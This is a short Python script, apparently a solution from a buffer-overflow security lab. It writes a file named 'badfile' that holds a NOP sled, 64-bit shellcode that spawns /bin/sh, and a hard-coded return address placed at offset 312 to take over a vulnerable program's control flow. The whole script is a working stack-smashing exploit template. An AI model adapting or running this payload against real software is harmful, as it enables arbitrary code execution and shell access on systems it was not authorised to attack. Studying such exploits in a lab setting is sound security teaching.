 1 #!/usr/bin/python3
2 import sys
3
4 # 64-bit shellcode
5 shellcode= (
6   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
7   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
8   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 480             # omewhere within the buffer (divisible by 8)
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 buf    = 0x7fffffffd770 # Buffer address
22 ret    = buf + 400      # Address within No-Op sled
23 offset = 312            # 304 + 8
24
25 L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
26 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
27 ##################################################################
28
29 # Write the content to a file
30 with open('badfile', 'wb') as f:
31   f.write(content)